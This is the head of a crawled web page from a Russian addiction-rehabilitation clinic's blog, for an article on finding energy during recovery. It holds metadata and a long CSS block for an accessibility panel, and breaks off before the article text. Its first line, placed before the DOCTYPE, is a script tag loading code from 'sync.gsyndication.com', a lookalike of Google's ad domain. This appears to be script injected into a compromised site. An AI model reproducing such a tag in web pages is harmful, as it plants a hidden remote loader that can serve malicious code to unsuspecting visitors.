

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/blog/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html
body_size: 87976
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="ru"><head data="5142"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/png" href="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/favicon.png" /><meta name="yandex-verification" content="54bdf73cf8e1f8fb" /><meta name="google-site-verification" content="STTqUuFkHOWxpD43eW4doAM9k8EPqcbdQPF21sfGgTk" /><title>Как и где найти источники энергии зависимому в выздоровлении?</title><meta name="description" content="Это вопрос, который интересует всех, кто так или иначе зацепился за трезвость, пройдя курс реабилитации. Большая часть выздоравливающих наркоманов и алкоголиков думает, что выписавшись из центра и перестав употреблять, словят гармонию и благополучие за воротник. Но это происходить не со всеми. То есть все хотят это сделать, но не се понимают как и где этот" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://synergy-rehab.ru/blog/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /><meta property="og:locale" content="ru_RU" /><meta property="og:site_name" content="Сеть наркологический клиник Синергия | Профессиональная помощь зависимым людям" /><meta property="og:type" content="article" /><meta property="og:title" content="Как и где найти источники энергии зависимому в выздоровлении?" /><meta property="og:description" content="Это вопрос, который интересует всех, кто так или иначе зацепился за трезвость, пройдя курс реабилитации. Большая часть выздоравливающих наркоманов и алкоголиков думает, что выписавшись из центра и перестав употреблять, словят гармонию и благополучие за воротник. Но это происходить не со всеми. То есть все хотят это сделать, но не се понимают как и где этот" /><meta property="og:url" content="https://synergy-rehab.ru/blog/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html" /><meta property="article:published_time" content="2019-08-27T18:42:47+00:00" /><meta property="article:modified_time" content="2025-12-17T00:00:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Как и где найти источники энергии зависимому в выздоровлении?" /><meta name="twitter:description" content="Это вопрос, который интересует всех, кто так или иначе зацепился за трезвость, пройдя курс реабилитации. Большая часть выздоравливающих наркоманов и алкоголиков думает, что выписавшись из центра и перестав употреблять, словят гармонию и благополучие за воротник. Но это происходить не со всеми. То есть все хотят это сделать, но не се понимают как и где этот" /><style media="all">/*<![CDATA[*//*!
 * Button visually impaired v2.0
 */
html body .bvi-panel{font-family:Arial !important;padding:10px;color:#000;top:0;left:0;right:0;letter-spacing:0;position:relative;text-shadow:none;line-height:normal;border:0;margin-bottom:.3rem;background-color:#f7f7f7;border-color:#000;moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);box-shadow:0 1px 3px 0 rgba(0,0,0,.23);z-index:999999 !important}@media (max-width:575.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:right}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (min-width:1200px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (max-width:575.98px){html body .bvi-panel *{font-size:12px !important}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel *{font-size:16px !important}}@media (min-width:1200px){html body .bvi-panel *{font-size:16px !important}}html body .bvi-panel a{color:#2a2a2a;background-color:transparent;outline:0;text-decoration:underline}html body .bvi-panel a:hover{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a:focus{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a.bvi-link-copy{text-decoration:underline;color:#000;outline:0}html body .bvi-panel a.bvi-link-copy.active{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:hover{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:focus{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}@media (max-width:575.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-panel a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white:hover{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black:hover{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue:hover{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown:hover{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green:hover{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel .bvi-title{text-shadow:none;text-decoration:none;background-color:transparent;display:block;font-weight:700;text-transform:uppercase;vertical-align:middle;margin:10px 0 15px}html body .bvi-panel .bvi-text-center{text-align:center}html body .bvi-panel .bvi-text-left{text-align:left}html body .bvi-panel .bvi-text-right{text-align:right}html body .bvi-panel .bvi-setting-menu{margin-top:10px;border-top:1px solid #dfdfdf;display:none}html body .bvi-panel .bvi-images{margin-top:10px;width:16px;height:16px;font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal}@media (max-width:575.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel .bvi-images{margin-top:7px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-images{margin-top:9px}}html body .bvi-panel .bvi-images.bvi-images-eye-slash{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-arrow{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-adjust{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-minus-square-o{background-image:url([data-uri])}html body .bvi-panel.bvi-fixed-top{position:fixed;top:0;right:0;left:0;z-index:999999}html body .bvi-panel .bvi-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-container-fluid,html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .bvi-panel .bvi-no-gutters{margin-right:0;margin-left:0}html body .bvi-panel .bvi-no-gutters>.bvi-col,html body .bvi-panel .bvi-no-gutters>[class*=bvi-col-]{padding-right:0;padding-left:0}html body .bvi-panel .bvi-col-xl,html body .bvi-panel .bvi-col-xl-auto,html body .bvi-panel .bvi-col-xl-12,html body .bvi-panel .bvi-col-xl-11,html body .bvi-panel .bvi-col-xl-10,html body .bvi-panel .bvi-col-xl-9,html body .bvi-panel .bvi-col-xl-8,html body .bvi-panel .bvi-col-xl-7,html body .bvi-panel .bvi-col-xl-6,html body .bvi-panel .bvi-col-xl-5,html body .bvi-panel .bvi-col-xl-4,html body .bvi-panel .bvi-col-xl-3,html body .bvi-panel .bvi-col-xl-2,html body .bvi-panel .bvi-col-xl-1,html body .bvi-panel .bvi-col-lg,html body .bvi-panel .bvi-col-lg-auto,html body .bvi-panel .bvi-col-lg-12,html body .bvi-panel .bvi-col-lg-11,html body .bvi-panel .bvi-col-lg-10,html body .bvi-panel .bvi-col-lg-9,html body .bvi-panel .bvi-col-lg-8,html body .bvi-panel .bvi-col-lg-7,html body .bvi-panel .bvi-col-lg-6,html body .bvi-panel .bvi-col-lg-5,html body .bvi-panel .bvi-col-lg-4,html body .bvi-panel .bvi-col-lg-3,html body .bvi-panel .bvi-col-lg-2,html body .bvi-panel .bvi-col-lg-1,html body .bvi-panel .bvi-col-md,html body .bvi-panel .bvi-col-md-auto,html body .bvi-panel .bvi-col-md-12,html body .bvi-panel .bvi-col-md-11,html body .bvi-panel .bvi-col-md-10,html body .bvi-panel .bvi-col-md-9,html body .bvi-panel .bvi-col-md-8,html body .bvi-panel .bvi-col-md-7,html body .bvi-panel .bvi-col-md-6,html body .bvi-panel .bvi-col-md-5,html body .bvi-panel .bvi-col-md-4,html body .bvi-panel .bvi-col-md-3,html body .bvi-panel .bvi-col-md-2,html body .bvi-panel .bvi-col-md-1,html body .bvi-panel .bvi-col-sm,html body .bvi-panel .bvi-col-sm-auto,html body .bvi-panel .bvi-col-sm-12,html body .bvi-panel .bvi-col-sm-11,html body .bvi-panel .bvi-col-sm-10,html body .bvi-panel .bvi-col-sm-9,html body .bvi-panel .bvi-col-sm-8,html body .bvi-panel .bvi-col-sm-7,html body .bvi-panel .bvi-col-sm-6,html body .bvi-panel .bvi-col-sm-5,html body .bvi-panel .bvi-col-sm-4,html body .bvi-panel .bvi-col-sm-3,html body .bvi-panel .bvi-col-sm-2,html body .bvi-panel .bvi-col-sm-1,html body .bvi-panel .bvi-col,html body .bvi-panel .bvi-col-auto,html body .bvi-panel .bvi-col-12,html body .bvi-panel .bvi-col-11,html body .bvi-panel .bvi-col-10,html body .bvi-panel .bvi-col-9,html body .bvi-panel .bvi-col-8,html body .bvi-panel .bvi-col-7,html body .bvi-panel .bvi-col-6,html body .bvi-panel .bvi-col-5,html body .bvi-panel .bvi-col-4,html body .bvi-panel .bvi-col-3,html body .bvi-panel .bvi-col-2,html body .bvi-panel .bvi-col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}html body .bvi-panel .bvi-col{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-first{order:-1}html body .bvi-panel .bvi-order-last{order:13}html body .bvi-panel .bvi-order-0{order:0}html body .bvi-panel .bvi-order-1{order:1}html body .bvi-panel .bvi-order-2{order:2}html body .bvi-panel .bvi-order-3{order:3}html body .bvi-panel .bvi-order-4{order:4}html body .bvi-panel .bvi-order-5{order:5}html body .bvi-panel .bvi-order-6{order:6}html body .bvi-panel .bvi-order-7{order:7}html body .bvi-panel .bvi-order-8{order:8}html body .bvi-panel .bvi-order-9{order:9}html body .bvi-panel .bvi-order-10{order:10}html body .bvi-panel .bvi-order-11{order:11}html body .bvi-panel .bvi-order-12{order:12}html body .bvi-panel .bvi-offset-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-3{margin-left:25%}html body .bvi-panel .bvi-offset-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-6{margin-left:50%}html body .bvi-panel .bvi-offset-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-9{margin-left:75%}html body .bvi-panel .bvi-offset-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-11{margin-left:91.6666666667%}@media (min-width:576px){html body .bvi-panel .bvi-col-sm{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-sm-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-sm-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-sm-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-sm-first{order:-1}html body .bvi-panel .bvi-order-sm-last{order:13}html body .bvi-panel .bvi-order-sm-0{order:0}html body .bvi-panel .bvi-order-sm-1{order:1}html body .bvi-panel .bvi-order-sm-2{order:2}html body .bvi-panel .bvi-order-sm-3{order:3}html body .bvi-panel .bvi-order-sm-4{order:4}html body .bvi-panel .bvi-order-sm-5{order:5}html body .bvi-panel .bvi-order-sm-6{order:6}html body .bvi-panel .bvi-order-sm-7{order:7}html body .bvi-panel .bvi-order-sm-8{order:8}html body .bvi-panel .bvi-order-sm-9{order:9}html body .bvi-panel .bvi-order-sm-10{order:10}html body .bvi-panel .bvi-order-sm-11{order:11}html body .bvi-panel .bvi-order-sm-12{order:12}html body .bvi-panel .bvi-offset-sm-0{margin-left:0}html body .bvi-panel .bvi-offset-sm-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-sm-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-sm-3{margin-left:25%}html body .bvi-panel .bvi-offset-sm-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-sm-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-sm-6{margin-left:50%}html body .bvi-panel .bvi-offset-sm-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-sm-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-sm-9{margin-left:75%}html body .bvi-panel .bvi-offset-sm-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){html body .bvi-panel .bvi-col-md{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-md-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-md-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-md-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-md-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-md-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-md-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-md-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-md-first{order:-1}html body .bvi-panel .bvi-order-md-last{order:13}html body .bvi-panel .bvi-order-md-0{order:0}html body .bvi-panel .bvi-order-md-1{order:1}html body .bvi-panel .bvi-order-md-2{order:2}html body .bvi-panel .bvi-order-md-3{order:3}html body .bvi-panel .bvi-order-md-4{order:4}html body .bvi-panel .bvi-order-md-5{order:5}html body .bvi-panel .bvi-order-md-6{order:6}html body .bvi-panel .bvi-order-md-7{order:7}html body .bvi-panel .bvi-order-md-8{order:8}html body .bvi-panel .bvi-order-md-9{order:9}html body .bvi-panel .bvi-order-md-10{order:10}html body .bvi-panel .bvi-order-md-11{order:11}html body .bvi-panel .bvi-order-md-12{order:12}html body .bvi-panel .bvi-offset-md-0{margin-left:0}html body .bvi-panel .bvi-offset-md-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-md-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-md-3{margin-left:25%}html body .bvi-panel .bvi-offset-md-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-md-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-md-6{margin-left:50%}html body .bvi-panel .bvi-offset-md-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-md-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-md-9{margin-left:75%}html body .bvi-panel .bvi-offset-md-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){html body .bvi-panel .bvi-col-lg{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-lg-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-lg-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-lg-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-lg-first{order:-1}html body .bvi-panel .bvi-order-lg-last{order:13}html body .bvi-panel .bvi-order-lg-0{order:0}html body .bvi-panel .bvi-order-lg-1{order:1}html body .bvi-panel .bvi-order-lg-2{order:2}html body .bvi-panel .bvi-order-lg-3{order:3}html body .bvi-panel .bvi-order-lg-4{order:4}html body .bvi-panel .bvi-order-lg-5{order:5}html body .bvi-panel .bvi-order-lg-6{order:6}html body .bvi-panel .bvi-order-lg-7{order:7}html body .bvi-panel .bvi-order-lg-8{order:8}html body .bvi-panel .bvi-order-lg-9{order:9}html body .bvi-panel .bvi-order-lg-10{order:10}html body .bvi-panel .bvi-order-lg-11{order:11}html body .bvi-panel .bvi-order-lg-12{order:12}html body .bvi-panel .bvi-offset-lg-0{margin-left:0}html body .bvi-panel .bvi-offset-lg-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-lg-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-lg-3{margin-left:25%}html body .bvi-panel .bvi-offset-lg-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-lg-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-lg-6{margin-left:50%}html body .bvi-panel .bvi-offset-lg-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-lg-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-lg-9{margin-left:75%}html body .bvi-panel .bvi-offset-lg-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){html body .bvi-panel .bvi-col-xl{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-xl-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-xl-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-xl-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-xl-first{order:-1}html body .bvi-panel .bvi-order-xl-last{order:13}html body .bvi-panel .bvi-order-xl-0{order:0}html body .bvi-panel .bvi-order-xl-1{order:1}html body .bvi-panel .bvi-order-xl-2{order:2}html body .bvi-panel .bvi-order-xl-3{order:3}html body .bvi-panel .bvi-order-xl-4{order:4}html body .bvi-panel .bvi-order-xl-5{order:5}html body .bvi-panel .bvi-order-xl-6{order:6}html body .bvi-panel .bvi-order-xl-7{order:7}html body .bvi-panel .bvi-order-xl-8{order:8}html body .bvi-panel .bvi-order-xl-9{order:9}html body .bvi-panel .bvi-order-xl-10{order:10}html body .bvi-panel .bvi-order-xl-11{order:11}html body .bvi-panel .bvi-order-xl-12{order:12}html body .bvi-panel .bvi-offset-xl-0{margin-left:0}html body .bvi-panel .bvi-offset-xl-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-xl-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-xl-3{margin-left:25%}html body .bvi-panel .bvi-offset-xl-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-xl-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-xl-6{margin-left:50%}html body .bvi-panel 